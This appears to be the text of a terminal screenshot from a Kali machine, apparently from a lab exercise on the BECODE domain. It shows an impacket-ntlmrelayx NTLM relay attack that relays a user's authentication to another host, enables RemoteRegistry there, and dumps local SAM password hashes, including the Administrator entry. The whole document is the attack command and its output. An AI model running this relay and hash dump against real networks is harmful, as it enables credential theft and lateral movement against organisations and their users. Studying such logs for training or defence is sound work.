 ┌──(alex㉿kali)-[~/Downloads]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, attacking target smb://10.10.71.121
[*] Authenticating against smb://10.10.71.121 as BECODE/WNOOB SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BECODE/WNOOB@10.10.71.
120 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xf0db8eac7a3bd9a32f18d82b96210c91
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c1456a213504795b82b24d24ef
7c8c9d:::
[-] SAM hashes extraction for user Win-ZooB failed. The account doesn't have hash
information.
[*] Done dumping SAM hashes for host: 10.10.71.121
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry